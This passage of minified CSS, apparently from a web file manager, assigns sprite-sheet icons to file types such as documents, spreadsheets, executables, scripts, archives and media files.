!important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -176px !important;}.file-list-list .file .ico .x-item-file.x-vss{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -160px !important;}.file-list-list .file .ico .x-item-file.x-vst{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -144px !important;}.file-list-list .file .ico .x-item-file.x-vsx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -128px !important;}.file-list-list .file .ico .x-item-file.x-vtx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -112px !important;}.file-list-list .file .ico .x-item-file.x-xls{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -96px !important;}.file-list-list .file .ico .x-item-file.x-xlsb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -80px !important;}.file-list-list .file .ico .x-item-file.x-xlsm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -64px !important;}.file-list-list .file .ico .x-item-file.x-xlsx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -48px !important;}.file-list-list .file .ico .x-item-file.x-xlt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -32px !important;}.file-list-list .file .ico .x-item-file.x-xltx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -16px !important;}.file-list-list .file .ico .x-item-file.x-xps{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px 0 !important;}.file-list-list .file .ico .x-item-file.x-cab{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -240px !important;}.file-list-list .file .ico .x-item-file.x-cer{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -224px !important;}.file-list-list .file .ico .x-item-file.x-chm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -208px !important;}.file-list-list .file .ico .x-item-file.x-cmd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -192px !important;}.file-list-list .file .ico .x-item-file.x-dll{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -176px !important;}.file-list-list .file .ico .x-item-file.x-exe{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -160px !important;}.file-list-list .file .ico .x-item-file.x-fon{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -144px !important;}.file-list-list .file .ico .x-item-file.x-hlp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -128px !important;}.file-list-list .file .ico .x-item-file.x-ini{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -112px !important;}.file-list-list .file .ico .x-item-file.x-lnk{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -96px !important;}.file-list-list .file .ico .x-item-file.x-msi{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -80px !important;}.file-list-list .file .ico .x-item-file.x-ps1{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -64px !important;}.file-list-list .file .ico .x-item-file.x-reg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -48px !important;}.file-list-list .file .ico .x-item-file.x-rtf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -32px !important;}.file-list-list .file .ico .x-item-file.x-txt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -16px !important;}.file-list-list .file .ico .x-item-file.x-vbs{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px 0 !important;}.file-list-list .file .ico .x-item-file.x-3gp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -160px !important;}.file-list-list .file .ico .x-item-file.x-avi{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -144px !important;}.file-list-list .file .ico .x-item-file.x-flv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -128px !important;}.file-list-list .file .ico .x-item-file.x-m4v{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -112px !important;}.file-list-list .file .ico .x-item-file.x-mkv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -96px !important;}.file-list-list .file .ico .x-item-file.x-mov{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -80px !important;}.file-list-list .file .ico .x-item-file.x-mp4{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -64px !important;}.file-list-list .file .ico .x-item-file.x-mpg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -48px !important;}.file-list-list .file .ico .x-item-file.x-ogg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -32px !important;}.file-list-list .file .ico .x-item-file.x-webm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -16px !important;}.file-list-list .file .ico .x-item-file.x-wmv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px 0 !important;}.file-list-list .file .ico .x-item-file.x-asax{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -176px !important;}.file-list-list .file .ico .x-item-file.x-ascx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -160px !important;}.file-list-list .file .ico .x-item-file.x-ashx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -144px !important;}.file-list-list .file .ico .x-item-file.x-asmx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -128px !important;}.file-list-list .file .ico .x-item-file.x-aspx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -112px !important;}.file-list-list .file .ico .x-item-file.x-config{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -96px !important;}.file-list-list .file .ico .x-item-file.x-cshtml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -80px !important;}.file-list-list .file .ico .x-item-file.x-swf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -16px !important;}.file-list-list .file .ico .x-item-file.x-xap{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px 0 !important;}.file-list-list .file .ico .x-item-file.x-php{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-size:auto;background-position:-1px -1px !important;background-image:url("../../../images/file_icon/icon_file/php_small.png");}.file-list-list .file .ico .x-item-file.x-txt,.file-list-list .file .ico .x-item-file.x-textile,.file-list-list .file .ico .x-item-file.x-inc,.file-list-list .file .ico .x-item-file.x-log{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-size:auto;background-position:-1px -1px !important;background-image:url("../../../images/file_icon/icon_file/txt_small.png");}.file-list-split .file .ico .x-item-file{display:table-cell;}.file-list-split .file .ico .x-item-file.x-7z{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -160px !important;}.file-list-split .file .ico .x-item-file.x-bz2{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -144px !important;}.file-list-split .file .ico .x-item-file.x-dmg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -128px !important;}.file-list-split .file .ico .x-item-file.x-gz{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -112px !important;}.file-list-split .file .ico .x-item-file.x-iso{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -96px !important;}.file-list-split .file .ico .x-item-file.x-jar{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -80px !important;}.file-list-split .file .ico .x-item-file.x-pkg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -64px !important;}.file-list-split .file .ico .x-item-file.x-rar{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -48px !important;}.file-list-split .file .ico .x-item-file.x-sitx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -32px !important;}.file-list-split .file .ico .x-item-file.x-tar{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -16px !important;}.file-list-split .file .ico .x-item-file.x-zip{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 0 !important;}.file-list-split .file .ico .x-item-file.x-aac{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -80px !important;}.file-list-split .file .ico .x-item-file.x-m4a{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -64px !important;}.file-list-split .file .ico .x-item-file.x-midi{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -48px !important;}.file-list-split .file .ico .x-item-file.x-mp3{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -32px !important;}.file-list-split .file .ico .x-item-file.x-wav{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -16px !important;}.file-list-split .file .ico .x-item-file.x-wma{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px 0 !important;}.file-list-split .file .ico .x-item-file.x-3ds{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -192px !important;}.file-list-split .file .ico .x-item-file.x-ai{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -176px !important;}.file-list-split .file .ico .x-item-file.x-as{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -160px !important;}.file-list-split .file .ico .x-item-file.x-cdr{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -144px !important;}.file-list-split .file .ico .x-item-file.x-dwg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -128px !important;}.file-list-split .file .ico .x-item-file.x-dxf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -112px !important;}.file-list-split .file .ico .x-item-file.x-eps{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -96px !important;}.file-list-split .file .ico .x-item-file.x-fla{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -80px !important;}.file-list-split .file .ico .x-item-file.x-indd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -64px !important;}.file-list-split .file .ico .x-item-file.x-prproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -48px !important;}.file-list-split .file .ico .x-item-file.x-psb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -32px !important;}.file-list-split .file .ico .x-item-file.x-psd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -16px !important;}.file-list-split .file .ico .x-item-file.x-pspimage{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px 0 !important;}.file-list-split .file .ico .x-item-file.x-c{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -320px !important;}.file-list-split .file .ico .x-item-file.x-cpp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -304px !important;}.file-list-split .file .ico .x-item-file.x-cs{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -288px !important;}.file-list-split .file .ico .x-item-file.x-csproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -272px !important;}.file-list-split .file .ico .x-item-file.x-dtd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -256px !important;}.file-list-split .file .ico .x-item-file.x-h{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -240px !important;}.file-list-split .file .ico .x-item-file.x-ldf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -224px !important;}.file-list-split .file .ico .x-item-file.x-mdf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -208px !important;}.file-list-split .file .ico .x-item-file.x-pdb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -192px !important;}.file-list-split .file .ico .x-item-file.x-resx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -176px !important;}.file-list-split .file .ico .x-item-file.x-sln{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -160px !important;}.file-list-split .file .ico .x-item-file.x-sql{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -144px !important;}.file-list-split .file .ico .x-item-file.x-suo{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -128px !important;}.file-list-split .file .ico .x-item-file.x-vb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -112px !important;}.file-list-split .file .ico .x-item-file.x-vbproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -96px !important;}.file-list-split .file .ico .x-item-file.x-vcproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -80px !important;}.file-list-split .file .ico .x-item-file.x-vcxproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -64px !important;}.file-list-split .file .ico .x-item-file.x-xaml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -48px !important;}.file-list-split .file .ico .x-item-file.x-xml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -32px !important;}.file-list-split .file .ico .x-item-file.x-xsd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -16px !important;}.file-list-split .file .ico .x-item-file.x-xsl{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px 0 !important;}.file-list-split .file .ico .x-item-file.x-bmp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px -64px !important;}.file-list-split .file .ico .x-item-file.x-gif{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px -48px !important;}.file-list-split .file .ico .x-item-file.x-ico{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px -32px !important;}.file-list-split .file .ico .x-item-file.x-jpg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-65px -13px !important;}.file-list-split .file .ico .x-item-file.x-png{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px 0 !important;}.file-list-split .file .ico .x-item-file.x-accdb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -624px !important;}.file-list-split .file .ico .x-item-file.x-csv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -608px !important;}.file-list-split .file .ico .x-item-file.x-doc{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -592px !important;}.file-list-split .file .ico .x-item-file.x-docm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -576px !important;}.file-list-split .file .ico .x-item-file.x-docx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -560px !important;}.file-list-split .file .ico .x-item-file.x-dot{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -544px !important;}.file-list-split .file .ico .x-item-file.x-dotm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -528px !important;}.file-list-split .file .ico .x-item-file.x-dotx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -512px !important;}.file-list-split .file .ico .x-item-file.x-epub{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -496px !important;}.file-list-split .file .ico .x-item-file.x-eml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -496px !important;}.file-list-split .file .ico .x-item-file.x-mdb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -480px !important;}.file-list-split .file .ico .x-item-file.x-mht{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -464px !important;}.file-list-split .file .ico .x-item-file.x-mhtml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -464px !important;}.file-list-split .file .ico .x-item-file.x-mpp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -448px !important;}.file-list-split .file .ico .x-item-file.x-mpt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -432px !important;}.file-list-split .file .ico .x-item-file.x-msg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -416px !important;}.file-list-split .file .ico .x-item-file.x-odp{position:relative;width:16px !important;height:16px 